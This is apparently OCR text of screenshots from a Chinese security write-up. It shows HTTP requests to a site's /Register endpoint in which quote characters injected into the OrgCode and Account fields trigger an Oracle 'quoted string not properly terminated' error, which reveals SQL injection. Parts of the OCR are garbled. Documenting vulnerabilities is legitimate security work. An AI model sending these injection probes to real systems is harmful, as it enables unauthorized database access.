 POST /Register HTTP/1.1
Host:
Content-Length: 437
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=xzhlo3ftpfdj0dr2jjdmn1eb
Connection: close
CorpName=
%E7 321'&OrgCode=913 06
Account=wangjie4'''
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-UA-Compatible: IE=edge
9 Date: Mon, 24 Apr 2023 08:23:29 GMT
10 Connection: close
11 Content-Length: 54
12
13 "ORA-01756: 引号内的字符串没有正确结束\n"
公众号 · Jie安全
POST /Register HTTP/1.1
Content-Length: 437
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=xzhlo3ftpfdj0dr2jjdmn1eb
Connection: close
&CorpName=
%E7%A7%9 821*&OrgCode=913 06
Account=wangjie4'''
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-UA-Compatible: IE=edge
9 Date: Mon, 24 Apr 2023 08:24:47 GMT
10 Connection: close
11 Content-Length: 63
12
13 "组织机构代码已存在，请确认公司是否已注册."
公众号 · Jie安全